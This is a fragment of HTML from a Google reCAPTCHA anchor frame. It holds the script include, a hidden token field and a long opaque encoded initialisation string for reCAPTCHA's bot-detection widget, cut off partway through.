<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RSrQLiBxNK9mSK63gEiucQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RSrQLiBxNK9mSK63gEiucQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrMXMMOyI8OYw5nDrCPCkMOEwqHCpkDDpD0Ef8O4ScKyY8Khw5gCwq/Doic/BsO2w4nCmW0+G8OGwprDu8OQAsKNw53DlsO4w51palF8wooHMMK3w5rDsiIgwqvDnkTCswLDtsKIw4MPZ8K7wrVSJh5Fw53DpERaTWUgd8KXUcOSThTChk/CuGsrNyEUw7jCrVIJI8KqJcO1ZCPDtU5TC8KHw7MsacO1wqVyV8KhwrTCg2cdQl9NNjsNOMKSw7TDrsKCRsKsw5lqw6vCvDTCqRJNw5/CikDCjsKWwrgNwrHDmkbCjFJvwqwUw7TDvCI9woQrw47CvUvCvQp/MW56Yzh5wr/CjcOLIMKIRiABXcODwp/CmsOzw73CrsOTwr8vPSnDgwUZw5AEbcOfwpHDuEzDncK3w68kw5HCgcKlUgHCtcKlw4XDuWkdAnXChMOfwoZnCEFSdMOcw4fCqsOTGHQZwq/Cv8OHw7bCqMKlwrobGMO7WcOKw4Mcw5bDtnx/dSRxFcOZbmHCv8OyXmB8w47CgsKZw552DwHCohbCkcOlKsOGUxnCny1Qw5ggG3/DkMOaVsKDA0xwTMKDHExTwrI8w5PCnMOFQyvCp2pJw5TDvMOTwrMNwo3DrsOWwoPDi1vDsRlJwrTCr8OfwqgHCUR1w6Fgw7gtw6PCtkhbaVHCnwbDiThDNhw/CsOkW2k0wq90fz9HXS/[base64]/[base64]/Di3Uaw4pLBggrUChSwrFhw5jChQLDswXCjUt3w5gcwpA3w4tFX8KoDW3DlkjDrsKywo5HKVlowq/ClG5ycMOAS8KJGcOdP0YGAMKZehp9wocDw7ZrRMKewpTCocK+Z8OTw4TDgGpMJF/Cp37DlMKwb3DDpMOcQ1pJNcOawrMaDBfDs3PCgRTDscKaAmfCpsO7wpwmSAgFJkXDkzrCu8OHEz0Uw755GynDnsKjw5NHw7sSR8Kpw60ZwqrCm8Ogw6wBMENLbTjDs8KNMCvCrcKCw7vCvsKpw4k+HMOnfUQCRi3Du8OjwoNZC1HClcKSwq92RzNuwqEADxXDtV/DtXE/w6/DiFbCk8KRNcKxw5Udw6UpXBpeZQtVw4PDiD93wrTCpgjCmQF0RTXDhMOPf3HDkMOfcMOLwqgrw5bCtEFbwrIkw61WwqLCoMOydGHCl8K4w7rDoAbDtcOJw7nDpcKHcMOWw7HDgTs0GsOXw5pxRU0RwqjDrhfDnQ0kJE7CuifCu1VdH8OGNT8Xwrsuw59Lwq/Cuh/DuyLCtcOjRnNNc8OacSrDg0AnDVUewq/[base64]/Dtnd8w4DCu8Omw73CnElfw6cLLFTCmA17w4rDjMOUPMOWPgEzARrCijnCqsK/w7rDnMOnwozDmMOWwo15w7LCs8O+REEKwpxWwrfDo3PDjcORw4tyWsOgw7w3CcKEwr9Xw7UuEVzDo8K8A8OpVMKCwqLDtsOUwqNzWngGw4LDpX9halnCmcKtHTdwwojDr8KvwrUXacO4K21rNsKwJsOUwo3CoMK/[base64]/DncO5NsKdw47ChjnDll7CpMO/w5LDq3xgRMO3w6XCksOhVcKSwrNBwonDnsOHZMK5YsOpw4DDvsOfAVY+wogoAcKjM8ONw5vDscKVLxJ7YMKLacOfw4cGwpjDs8OUHMKOTMKHGGHDmMKdwqJ0R8KhBRZIP8O/wrZ4woUGU8OjF8Opwqp2woYjw7DDucObcC7DgcOIwrYOJyLDvcKiDMOnc17CqUfDsMOIbHIlP8KnMMKaOzUoI8O4AcOQZcKXKcOUElIZBXYXb8O/[base64]/DlMODRibDi2Zqw6HDvTtgPADCnioUw5bDuG4twqvCmsOxw47DnyTCojzCtWlfZSo5w5bCrmQGwoPCnsODwqTDnXcbwos7PyDCiwZiwrfDgcOsKB/Cp8OgeVPCjhjCssOFw7HCv8KtwqfCocOGVjDCosKFFBAAHMK3woHDn2IyQHsDcsOXLMK7Yl/CuVfCucKVXwjCgMKLGcO8YcKEwp4yA8OdTMOfEjNaEsKowohgE0vDs8OeSsOfMsKkDTTDqcOGw6DDssOtIiPCtiVJwpZ0w7TDpcK9wrUMwr5/wpTChsOMwrh2w70Lw6BYw5/CicKswr3DuyDCtcOWIDvDrkDCv0TDpCbCoMKeGMO4L8Otw4vCsMK7ZhTCoMO+w4c6anjCssO4YMKPc8OTfsKvdUDCl1fDiAfDrh8NJXQ4elMIw4ssw5fCqQnDr8KtfykCPD7Dv8KWw5Upw4V6cxjCusOVwqTDhcOEw5XCuC3DmsO/w4YLwpnCv8KEw45rCSTDosKsQsOHIMOnbcKYEcKSX8KZcVQAc0fCvXnCncKyRz/CtsO6w4XDgcOkwqfCoj/[base64]/DscK2M8OTwrjCrMKlw51Ew7s5FMOIRD3CpMKrwp7Cs8OrwoYgHsKcchzClsKhwrnDpnV/OcODcinDryfCoMOOKDRhw4gaMMOQwpbCgSMrD2g2wpDCkArDs8Kww5TCuCDDgsOsAg7DgHgdw55cw7PCtU/DnsOcwobDmsKdUlgBL8K2VVUew5TDrMKnS34sw4Q1w6LCpcOFRwQ1GMOYwoFcBsKnOnofw6DDhMKYwphLcMOLW8KzwpoUw4gFccOcw4UHw4nCg8KhJ0jCqsKBw7VqwpM+w4rCoMKmIgtGH8OYIsKoCWzDnAnDiMOmwq0KwolAwpPCgkkUQ3vCtsO0wrfDuMK/w4XCrCU1RWsOw5IywrbCvU1oDkzCtmXDn8KAw4rDjhzCtcOEI27CmsKPfzXDsMKkw6xYWsKMw4DCtmLCosO5OsOTJ8OnwqHDgRTClcKUfMO7w4rDujFJw4BLesO2wq/Dv318wpQWwpbDnUzDvnpXw4bCkDLCghgmF8OzPCnCv11BF8K/CWsADsKILMK9T1TCrSfDlcKAQV5fwqpDw7s+RMKPwrbCiMKQe17Cj8ORw5kvw7AuwphrVQ/CssOcwqAcwqDDnw/CpyHCmcOJPsKAbTx+UxxWw7HDmzQaw5vDlMKkwqXDtH5pI1LDrcOXH8KZwp12W2MeYMK7N8KRAyl9S1fDvMO9bQR/wo9lwpAlHcKWwojDusO+EcOtw4oWQ8O9wqzCuETDjRFlMAh0KsOUw5c7w58zSX4Nw5vDj1TCk8OkAsOAQ3nCssKnw40Mw6sKeMOoDSvDknTCnsOpwqNwHcKLVXdXw5/Cg8OSw7Vyw7TDtcKIRMO2HjtRwpIpC3VcwqhfwpHCvCDDvQnCs8KSw77DvMKwMhjCksKYdmlhwrvCvXw+w780GzZow7DDssOxw47DgsK/f8K+wrDCpsOeXMOpecOgBsOdwpZ4U8O5EMKXDMOtDTjDrivCpTbDo8OeMRjDu8KkUXzCqMOLKsKPEMKSCcO7wpLDoj7DpsOuwoFJOcKIT8O3Q2oNfsOmw7HCkMKQwqcZwp/[base64]/[base64]/Du1bDh8K/GCNcw64Sw4gAwpvDtcKmw6F1WUloGcORTTsWw7BYe8OcHUTDq8Oxw50Xwp3Dl8OnQ8KCwpvCkXHCrWdzwqzDtMKNw4vDsVnDqcOYwobCr8O/[base64]/Du0cYwq/[base64]/DgMKPE38zwpjCmcKCG2oGwonDhgcrZcKrMHtlTQ3Dt8OPwqvDlMO0ZsOMAH0IwrNYcDrCjMOuWn7Cj8ObHsKzakvCvMKoFT8qFsOcakjCjcOLVMKRwonCoAhOwpDCk3p7eMK6MMOMHFILwq/[base64]/[base64]/Do8Ofw5LCv3x/f8KUBSXCv2QLTBM5wqg5HEgHDsKZO2cafH5iVlt0cF8/CcO9MyF7wpfCvQnDiMKBwqwXw7jDkEDCulooJcKjw73DgB8DF8KlbVrDgMOgwqk1w7rCskQxwo/CqcOew63DgMOeJsOFwpXDhlJOMMOBwpdJwpUEwrlGOkgmPnEAOsKBwq7DocKhKMOGwobClUN5w6vCtnw1wqYNw6Qaw4V9WsONGsKxwqpPVcKZwrUObGQJwqIjS2BLw4kMEcOzwrfDhxbDgMKIwqzDpAPCsSzCr8OrdcOUOcKvwo8nwoohEMKXwrQnGsKrw7UOw6HDt2/[base64]/Cs3kLw6/DrMO3wozDp1wCwoTDkVcxUnR6w4xMTcKMwp3Cr0fDmnfCmMONwrcDwoxERMO6wqfCnCYyw4R3OUFcwrVkFAAQYm1YwptgeMKOMMKkWmxUfMOwShLCtCTClg/[base64]/[base64]/w4scSsKWBsOWP8Ksw5HDtS7DusOBw6kHJcOiHX/DpgZ3w4IQRsOJGAp8aMO5woReWF7CgGTDu27CtCnCpXBdwpUBw4LDnEPCjSoSwrRTw5rCr0jDuMO5Un3Cp1PClsO5wovDscKLDDrDpMO6w5M7w4zCuMO6wpPDq2d5N29fw5NUwrp1Lw3CvEUVwq7CisKsCg4YXsKCwqLCgyYHwphGdcOTwrgqSnXCtH/DpsOPUcKGThIPFMKPw74wwoXCnDZPC3ADNiF5wqzDtFQkw7kOwodcDEvDgcOXwqPCijAeesKcOsKNwpJnE1FFwrIXJMOFVcOjfnplLirDlsKHwrfCjMOZU8Okw63CgAYjwqDDvsKIRMOHwokww5/CnBAYwpfDrMKgesOYQcKPw7bCtcOaO8K2wrBZw4TDusKIbwU5wrXCmkNnw4xDKnVAwrbDsiDCskLCvMOGewrCnsOPUEB0Vz88wpw9KBpKScOwRBZzF1V+C0BhHcO1MMOsKcKkE8KpwqIXR8OIBcOLW13Ci8O1BhPCvx/DusOXX8OBekl0YcKNQADDk8OETsK/w7Z5ZMOFTGrCsGAVGsKHw6HDjn/Ds8KaJBYKCzvCjxBRw7MdIMKEw5LDhGpUwrwcw6TDsD7ClgvCgkTDsMObwoVqIMO4LsKXw48twpfDuUvCs8OPw5jDjcOeBcK1TcKZJTAWw6HCrzvCsUzDlUBYw6thw4rCqcOOw79wGcK2dcO1w6/CvcKYfMO2w6fDn0PCnQTCuBLChEp4w75cY8KQw4VHShMIwqjDsUJbWi/CnDHCrMO0Z39ew7vClw/[base64]/[base64]/wqzDtgXDmMOsw7x8w4spwrd2wpDDksOJw47CtTxxMQh1SB8Dw4PCncOIwq7CjMO7wqjDhWDDqg5zdVlRbsKTO3LDni0cw57CqcKHN8OJwoR1N8K0woPCgsK/wrEjw7HDhcOjw6TDvcKjE8OXYzfCmMONw73CkwbDiz7Dn8KOwrrDoRpTwqEyw7Z0wo/Di8OpI1pLRxzDk8O/aDfCkMOrwoXDjX4Vw6vDjHbDjsKlw6nCi0zCowQLJF5swqfCsUDDoUN6UMOfwqkZAhjDmxcODMK7wp/[base64]/Cnnomw6YowrRRAAPDs8KdBlFWIhNnw5bDojBKwpfDqMKYXhrCoMKRw5HDiEzDknnCnsKKwr/[base64]/[base64]/DssO5w4/DnsO+XR3DssOXw7XCkinCpsKBX2nCj1ICw4zCo8KQwoA6H8Kkw5fCjXwaw7pEw6bDncOrb8ODOhLDl8OSdFzDk31RwqzDpRoJwpJgw4YlY2nDgkxvw6oPwrAtwq8gwpJSw5I5PUnCpl/[base64]/[base64]/DlsO4w6F7Z8KLwoTDkysEw4bDs8OZw5nDj8KRwptMw6DCr2jDpT/[base64]/w4/[base64]/wpkiJBDChANUw63Dggtpw53Dlk3DmA8IOMOJw5HDtHkXwpjDpXRlw7FtJsKQccKHMMK4JsKGcMKiJVMvw7Z/[base64]/[base64]/[base64]/DjsK/cMKgVEVrw7rDrxosEcKQwpwZwr9HwoZ/dRIHfcKew5RuIgpMw5oVw47DqVYRIcOtPz0VJ27Cq2TDp3l3woJxw4bDmsOHDcK/A1BwdsOePMOawqI5wq86GgbDiidMNMK5SiTCqR/DqcOlwpQLS8OiEMKDw51owqttw6bDhzBYw4sCwo53V8OGGFsvwpLCqMKTNknDmMO8w5ZtwoBQwp1BVFPDjVDDmnLDlCU7IQF3ZMOmK8OWw4gwNF/DuMK/w6/CiMK4M1HDkhXCtsO3HsOzAA/Cv8KOw6gkw55nwoTDtGsTwrfCvR/[base64]/CnMOGFljDpsK8w4RYw4/Dl0XCtDEtwo7DkX88wovCs8OpXMKzwqnDkcKfPzc+wonCphA/[base64]/[base64]/DicOXwr4dwr1kODt5NsKAw4kZNsOhVj3CpMKtcFfDoDcaXHleKGHCh8KlwooqNibCjsOSIX7CjQrDhcOTwoBgc8OWw63ChMKvdMOCRnbDicKQw4ENwoPClMKzw5PDrUHCunIqw5wXwqYfw5TDlMKHwonCosKadsKbHcO+w5sQwrnDvMKGwqZSw67CiDpfIcKZNMKZYE/CpsOlCGDCqsK3w6s6w74kw75yBcKQNsK6w65Jw43Di1TCicKxwrvCgsK2NyY2w589fcKAesKiVcKFcMK5XCbCqAUYwr3Di8Ofwq3CqlE6TsK6URpvVsOXw7h+wp19LVPDlRJtw5V0w5XCn8Khw7YMUMOjwq/CkMKsdFjCo8Olw640w4xMw6gcJMKMw51Hw5o1JAXDoAzCm8KYw7lnw6Jhw43CjcKPeMKBTSLDgMOZXMOXOmXCmMKIMwrCvHYHbRDDlg/CuFEEHcKGNcKGwqLCscK8PsKfw7kQw4ErEXQ8wohiw5jDo8OXIcKew7A1w7VuY8OZw6bCs8OQwqlVGMKpw6ViwrPCtmPCtcORw6nCmMK4w5pqHMKDCMKtwoTCrxDCoMKYw7IlCBNWe37CtsKnShopNsObWEjCiMOJwpzDkh5Pw7HCnVjCiH/CtxlHAMKPwqvCvFpdwozDiQ5jwoXCm1vCt8OXJEwrw5/[base64]/DusOIw5zCjsKSw4zClsKsd8OvEsK9DcOsYcOPwql0dMKETR4+wrbDplTDvsKtf8O2w5dlYMK/bsK6w5B0w5Rnwo7Cn8KNA3zDpjnCiC0bwqvClQvCkcO+bsKawq4fdMKWNiZhw7M/[base64]/woRLQ8OhWsKhfsKpYGrDtCVULFAYBcKFXwYEwqjChl3DusOmw4XCpcKlCzkPw5Mcw7hee30pw67DgTHCjMKuM0jDrQXCjF3DhcKaHVl7BngGwq/[base64]/[base64]/w6zChX7CvjnCqcOFXx9EPsOKw5Umw6jCusOkw448wrl6w5AoRcOhw6nDg8KACnzCr8Opwr0+w5fDljAkw4nDkMKhAV08WDDCpT1VPcOYVH/DpMOUwqLChDTCnsOWw5PCp8KHwp0NZcKracKZIcOmwqXDomF3wptcw7rCjGY/[base64]/GnlRGScEwrzCssOqw4vCjcKhw4EtLBN9SGUwwrbCvXDDggTCjsO/[base64]/DlkLDocKBw44/AcKAw6nDt3jCvcKhRSldOMKUTMKnwoPDjMO4wqIawpHCp2UwwpvCscKqw5xXSMOOacOrf03CpcODVMKawqY+KGcFEcKBw55rwr98JMKXIMK7wrDClyDCjcKWIMOUQ3LDqcOtR8K/KcODw4NwwpLCgMOEaicmb8KYMx8fw71Zw4tbQBEDfsOkExxrQMKeODrDiknCg8K1w4c4w5jCtsK+w7DCu8KReXYXwohHRMKMGHnDusKJwrs0V156w5fCgjPCsy5VMsKdwrh3w7xheMKNesOvwqPDqUETXQdMDl/Ds1DDu33Cg8Oaw5jCnsKEGMOsCgwRw53DpCg2RcK3w5bCtRExEUfDoz1Yw7lhLcKMBDDDvMOPDcKgbyh5YQU5AcO2BQPClMOyw48PGX00wrzCpFRswpTDgcO7agsyQR0Bw41NwqTCucOYw4vCrC7Ds8OBFMOIwo3Cly/[base64]/DmcKCUV3DhsKIccOlwo97wrc3w4XCujMzwpMmwqHDsjd/[base64]/CnkPDi8OmTcOWI8KqwoMBRcOgViZWRkM8BynDpVPDisK1fcK9w7LCtsKmTT/CmcKgXSrDusK5AxoNJsKeYcOkwqzDkxbDpcK6w4/DtcOCw4XDqz1rNxFxwpMgJyvCl8K9wpUzwpImwo8DwovDk8O4Inouw4U3w5TCtHvDosOzEsOxSMOYwqzDmcKiQ0A+w5wVWmEGBcKJw4PCoAPDl8KVwrQfUcO2Aj8hwovDiFrDlWzCoHTDnMKiwoMrCMK5wr7CpMKUEMK/wrsbwrXCun7Du8K7KcKUwpZ3w4ZuaBpMwr7Ci8KFRmRgw6VWw4fDvGoZw5UkE2Ivw7Ekw7vDhMOmJmQdRxPDkcOhwppuQMKOw5HDv8OSNMKge8OTKMKRPnDCrcKuwpXDlcOLExJaMg/Dj25mwqzDpSnCv8O/bcKTK8OEDV5QLMOlwqTDmsOjwrJfNsKAIcKqc8Otc8Kjwr5iw78Mw4nDkBEuwqjDpSN1wpXCkWxtw5PDpzMjUmcvOcK2w7pOBcKgdsK0SsKcDcKjUn8kw5d/MEjCm8K4wqXDjnjCrnMQw6V/DsO4IMKPw7DDtnYbWsOSw47Clzxsw53CgcK2wrZxw5PCusKeFwfCosOLQl0Tw7rCjMKCw6I/[base64]/CscKkw53CsCXDhMOKwoZRw7gxAMOpbcKZw5nDtcK1fAfCg8OQw6/ChsOMNRbCpFTDvAtAwr0/wo3CmcO9aU3DnzLCucOODQDCrsOowqdoBcOgw5Arw6EEAxQ6CcKxK2rCmcOaw6xSw7TCi8KIw5ZVGQbDgEXCuhdow6IYwq8bFjIkw4ZzdjrDhDUgw4/DrsK0UDx4wo5mw4kLw4rDriPDmxrDj8Olwq7DusKcAFJdVcKcw6rDjTTDgnMeY8OJQMOnw7UpW8Ouw4bCu8O9wqPDmsKySAVnRAXDh3/CkcOUw6fCqSMKw6bCoMOjHF3CrMK+d8ORPcO5wovDmS3CtgwyVCvDtUsKwq/[base64]/Dg0wDJcK0w743w6HCtsOBZAJlPWwxXcOOw5fDsMOTwoLDhQl7w6NlMkDCrsOqUk7Dm8K+w7gRNsORw6nDkQIwAMKtGFXCq3XCocOECTtEw5k9H2/[base64]/DlkkCw6LCj8O4woTCtsOlEiXChcO2w4lOGj3CrcKYPBZIaXTDhMK7Xww2RsOJJsK6Q8Kiw6zDrcOlccOtccO+wr0lcXLCkcO/wrfCpcO8w4wHw4DChGpMO8OFYi3CisOKCzVKwpBUwoh7AsKnw6c5w71Rwr3Cj0LDicKfWMKtwo10wrljw7jCgBkVw73DiH/CncOPw7xfRgpXwqbDvU1fwo92T8Kjw5vCm05vw7vCnsKfAsKCGj/CpwjDtnd5wqhowpcDJ8OwckRxwozCucORwrvDrcOewojDt8OALMKgRMKPwqDCv8KHwozCqsK/J8OawoBLwopof8ORw5HCo8Opw4/DiMKBw4XDrRZKwpPCu1dqDw7CiAzCoCUpwqjClMOPbcO6wpfDrsKLw7o5XHTCjTnDu8KQwoHCrT85wq8CQsOFw6fCpMK2w6/CsMKNL8O/JMK5w4LDosKxw4zCoybCl0Eyw7PCtwrCll5ZwoHDoxddwprDpn5qwp/CjmvDpm3CkMKrB8O6SMKLa8Kqw6oOwpvDhVDCscO9w6JUw4kOODEnwpxzNmlZw4o2w4lIw5h3w7rCtsOtScOyw5jDmMKLPMO7eFQwbMKgEzjDjzTDgAnCi8KsKMOLE8Kjwqc7w6bDt1XCsMO+wqjCgMK/Z0ZdwqI/wqLCrMKVw747BkUnR8KtKg7CksOxYFPDvsKvFMK/V1nCgx8IXsK3w57CgSDDkcOFZV48wqMuwoo+wrhVJXVPwrZsw6LDsWpUJMKRf8ORwqd8aVsfK1HCnDd3wpzDpEHDhsKVT2nDoMOIMcOAw7DDjsOHLcO3FcKJO0XCgMOxEHBKwpANW8KOMMOTwovDgDc/Kk/Cjzcdw4hKwr8sSDINM8KwfsK4woQMwqYAwpNZb8KnwpRiw7tOTMKTLcK/wqgpwpbClMOIOhZiATHCgMOzwoDDksOkw6bDusKbw7xDAnXCoMOKL8OVw4nCkg5UOMKBw4xLBUfCqMOnwp/DpH3DpsKIHXvDiQDCh2ptGcOoCQPCtsO4w74TwoLDrHw0EUQ5GsO7wpFJCsKcw5slC27ClMO1I3jClMKVwpVMw7PDm8O2wqlSSnUzw6nCvWhsw6UwA3tnw4HDuMKvw4rDqsK1wq40wp/Cmg0+wr3CjsK0C8Oqw78+asOFBgfCvnDCosOtw5nCrGBzWMO2w5hXTHE8ZXnCt8OsdkDCgsKGwoZSw7I1c3jDqwBdwp3DkMKVwqzCk8Kpw6BJdCYCMG0kfhTClsO3QwZQwoPCnw/CpV4hwqU8wpQWwrDDjsOSwoopw5HCmcKdwqLDgh7DizHDiD1Sw7hoATfCncOzw4jCqMK/[base64]/[base64]/DkyvDoMKTwrbDuGt4w5zCiMKJF8O8FsKZd1RzPsKpSCFbciDCo01Yw6hWDytnF8Oww7vDnH/Dg3LDisKnJMKQfMKowp/CkMKswqrCjghTw5Bqw5x2f3EYw6XDgsKPORUrVMKNw51SesKqwoPCnx/DmMKmHsKGeMKkcMKpfMKzw6djwoR7w54Xw64kwrBLeSXDpgLCjWpNw5cjw5ceDyLClMO3wrHCrsOmSGXDnRrDqcKVwrbCrGxlw4/DicK2G8KzQ8Ozwp/[base64]/Cl8O8wr48NsOPNw7Ci3kRwozCuMOzImjCoQFmw6xtWHlFa0TCr8OeZAMVw4tkwr8FazB/T2cWw6bDl8Kswr9NwogHaEkuecK+BDRzL8KPwqHCk8K7aMO2Z8Klw7LCncO2e8OdKsO9w5YdwpdjwqXCpMKKwrk3wpxpwoPDncKVFMOcXMKfaGvDgcKTw6YHMnfClMOIAHnDqRPDkUzCii8WeS7CgTLDr1FKHEJ/acO4SsOKwpFtPXHCth5nCsK+Uzdbwrkqw43DtcK/[base64]/DpU/DhHXCgcKNe1coH8KVw7QMIhbDvsKuwqBwR2bCisKeeMKtEwEzCcOrcTxmC8KtcMKeNlAca8KTw6PDscKXH8KfaUonw5LDh34pw4vCjSDDv8Kaw5oQIWzCvcKxb8KDFcOGQMOBGm5pw7Yuwo/[base64]/dsOIHMK1Yiw4w44CLcOAw6vCg8KcawnCisOAEEEiw7QwQQFRRMKsworCkFdxHMOxw6vClMK9woXDvE/[base64]/w6ZIOMK5dsOPH8OMAMKfwosXwoMrIcOqwpknwonDkyELIMKeAcOWXcKOURXCosK0aizCm8KDwpPCnADCg3cIc8O9wpHDnwQ3diRTwq3CssO0wq4fw4tYwp3Cozpyw7/Du8OxwqQiOHnCmcO1Il1qTX7Dp8KHw5gSw7ZXHMKKTn/Dk2cQdsKPw6bDuVh9G2MEw6/[base64]/CswvCjwkAw7wEwq02LUoBwrnCmV3CkQzDgcKjw5Nww7wWZMO8w5orwqLDosKiOk3Dg8OMT8KnL8K8w63Dp8K3w5bCgCTDthIFEh/CgAZ9CUHChMOlw4gcwpXDisKzwrbDqgwcwpgcKkLDizA+woPCoQLClmJtwrTCtX7DhD/DmcOgw7oDXsO+PcOBwonDocONXjs0w5jDisKvChkwK8OBNDjCsxlOw4LCukd2V8KewrhwC2nCnmJvw4PDjsOIwpcHwrtJwq7DvMOlwqNKFW7CrRx4wqBbw5/CqsONfcK3w6TChsKpCApow6MnA8O8XhXDvzdwcl3Cs8K+VVvDqsK4w7LDkRF/wr3CusOyw6YYw4jCqsOYw5fCqcKbBcK1exRFS8Ouw7gUYGvCssOBw4nCs1vDjMOaw4zCgsKlY2J3QTHCizvDicKDPCrDojrDkUzDnMKUw7UYwqgtw6HCtMKawr7Cg8K/[base64]/ChMOsEsO3w743woTDmcKNwpvCnMKsMxw7wqdefVHDuBrClk3CkXrDll/DqcOSah0Ow7TCglfDgFAJUA3CncOESMOmw6XCnsKRIsObw5HDmsOrw4pncVI0ZGwybS88w5fDtcO0wqnDtmYOaxY/wqjCujsuecOhWUhMHcOiAX0CTzLCpcOnwq1LHXjDsU7DtSLCosOMdcKpw6cJVMOtw7TDtE/ChhnDvwHDssKXSGMbwoUjwq7CpF3DmRkJw4RDCC4ld8KyFcOrw7DCk8K9en3DtsKOYsKMwp40FsK5w7IEwqTCjgUJGMK+PBYdFcOIw5c4w4vCiH7DjEkhJifDocOiw4wUwoXCl1rCisKswoxSw7sIJSTCsz5Awr/CqcK/PMKHw45Kw7RoVMO5WXAKw6zCtxvDvsO/w6YUTU4FfULCnFrDqCwNwp3DgRPDj8Oka17Dg8KyW3/Dn8OEOQcVw43DlcKIwrTCvsO0fVsJesKvw758DEtEwp0rBcKvVcK1wr9vYsKGcxkZdMKkI8KMw7/Do8OGwoclNcKgJjDDk8OiHxjDscKcwqXCgzrCqsOiDAtqOsOEw5DDkVkow57ChMKRXsOGw4x8G8OyFm/CrcOxwpnCuQnDhRw1wqFRaXxRwpPChgBkw5pMw4TCpcKgwrfCq8O9EVNiwo9hw6NZF8K4RhLCrCHCsy8Rw5nCrcKEGsKIYipuwqxtwoHCsxNTShMEAQh/[base64]/Cnh8Rw5ZSw5VNfsOAwpjDqz0PPl05w6EKLXlkw4rChUNiwqomw55Xwpl0GMKcPng2wonDixjCg8O8wpjCgMO3wqlRAATCpkk/w4TCp8Obwpkow4AiwqvDuWvDq2DCr8Odd8KEwpgSWBhaZcOFXMKXYg50f2FyJcOMMsOHdsOTw716AAZWwqnDtsO9T8O6NMOOwrfCiMKEw6rCk0PDkVkNWsOhQcK9EMO0BsO/[base64]/DucO9wpMjIsKxwrB3w6lDZAhUw7wOUsKOGwLDmcOwK8KFdMKRfsKHPMONWyPChsOjC8Ofw5g4Pk4RwpXChRvDvyLDnsOFFgvDrW0JwoBeO8Kdwrhvw7VnbcK2AcOICgM7GgwYw7EZw4XDlT3DoWwZw6nCtsOKagt8CMKgwrzCg3B/w5RGVcKpw4/Dg8KFw5HCgXnCk2xgRGoXf8K4X8K4MMOGesOVwqd6wqEKwqUYU8ORw70PJ8OGVVxfU8K7wrorw6nChyMbXT9kw6RBwpDCsBV6wp7DucOaZgs2XMKuOXPCiAnCicKnSsOqMWjDgGjCiMK1BMKrwr1rwoHCo8KUBGnCrsOscl1qwoteaxTDlA/DvybDn1HCsUZxwrQmwoxSw4xdwrEpw47DtMKrEMKib8KbwozCscOLwpFtSsKOHgjCm8K0w4rCrsK5wq46AEXCjXPCpcO4PgMEw5rDh8KQMRLCk0/DsBVKw5PDucKyaA59QE8rw5sow6bCthsTw7lYVMOHwoc2wpUzw43CqwBuw4p9wqHDrhJFEMKBK8ORWUTCkGJUSMK/w6R/[base64]/[base64]/DqsOdTsKvScKeQcObR2vCmsOCw57Dmwodw5XDj8KGwqLDpx5Bwp7Ct8K7wpxgw6N/[base64]/CmsO5Ex1SBE7Dt0HCr8Khwp3DkTsiw4EDw4XDjifDnMKcw7jCmGN2w7VZw5gnXMO5wqzDvjTDjX04SEJuwpnCgjrDhCfCvy5qwrPCuS7Cql81w5B8w7DDpUHCrcKjQ8Khwo/Cl8OIw6YKGBVyw65PGcKswqjDpE3CiMKKwqk8wqDCgsKQwpbCqnpmwoPDh39MF8KOJgAmwr7DjMOBw7jDtjlBWcOePsOxw6lYT8OlGnpewocIOcODw7x/w4MFw53ChGsTw5XDncKLw77CnsOUKG0yK8OrHg3DqGHChx56wrrDoMKMwqzCumPDk8OkHh3Dn8OZwq3CtMO6QiDCpnnCm2o1wqfDtcK/[base64]/[base64]/f2DCkMKew5gBwo/CihFuw7lZFMOFwrjCg8K3Q8KjwqTDs8O8w5RWwo0pZntbw5IAZxXDkkvDlsO9GGDCuEvDrgYZDsObwpXDk3o6wp7ClMKkAVFqw7rDoMOGYsKIIw/Dmj/[base64]/DocOuXMK8w4jClQx9wq1ow583woXCusOhw7ByZw3DjC7DnlzCkMKoCMOBw5gUwrjCv8KJegbCrT/CjG7CnXzCs8OkXsK/a8K+bnTDnsKIw6PCvMO6TsKHw6rDvcOUccKSE8K+KcOpw5pdSMKfRsOrw6/CncK1woM0wo1vw6UVw7sxw7nDhMKhw7TCkcKVXAk9IytgRWBNwqUjw43DtMORw7XCpBHCk8KtMS5/[base64]/[base64]/DqMKlw5MvwpnClXwtw7fCp8Ktw5Amw6wPwqxcNMOQeh7DmHvDrMKxwo0GwoPDr8KoXUDCtMKkwpbCnFFFKsKKw48twrnCqMK8VcKAIT3Chw7CsRvDt0MrB8KGUU7Cm8O/wqF0w4E6asKHw7PCvmjDrsK8MkXClyUPTMOkLsKHfHvDnAbDtnXCm2p2W8OKwo7DhxMTISZ+CS1oVjZNwpV7XxTChlfCqMK+w53Chj9DKXzCuDkfLm/CpcOIw6spQsKMVngNwplJaCshw4XDj8Okw6HCpRg5wq96QCYlwoVgw7HCozJLw5sTNcK8wrPCl8OMw7obw4ZILsOgwonDuMKnIMKlwoHDvGbCmg3CgsOfw4/DhhZvCA9dworDsSbDrcKTMCLCoBVOw7nDpA7CoSQVw5ZxwrzDg8KuwpxUw5HCqFDDocKmwrsGB1QBwq9qdcKZwqnCmTjCnWHCtg7CtsOzw7l7wo/[base64]/CkzZbw5rDlcKfI8Omw4DDhCLDo8K1JcOzNWcxMMKASgRUwrA1wqUHw7Vzw6pmwodLY8O8wos/w6rDhsOrwoMgw6nDn0QbfsOiVsKSPsOJw7zCqGcwUcOBB8KoSy3CiVfDrgDDmhtDNmDCr2NvwovDhFzCtVAcX8KTw4nDjMO5w77Dpj5LAcKcOC0aw7JmwqzDm0nCnsKvw5gpw7HDicO0dcOjN8O/eMKyRMKzwoosRsKeHzIvacKQw4zCnsOzwpfDu8Kdw5PCpMORGEA4IU/ClsOTKm5MVC00QRVlw5fCqMKQMgrCr8OiIGnCmwRvwpgdw6nCgcOhw75UKcOhwqVLfiHCjMOLw6NDIRfDo2l3w5LCscOsw6nDvR/DjXrDr8OHwpcBw7MTYwQQw5fCvhXCi8KswqZJw4/CnMOGWcOOwptiwrppwpjDlXbDvcOtFXjCiMO6w5LDkcKIccOxw6QswpYgd0YfaBddRkzCllNlwrt9w6DDrMK9wpzDq8OhE8Oww6w1asKnAcOiw4LCm0o0NR7Cr1jDu17Dic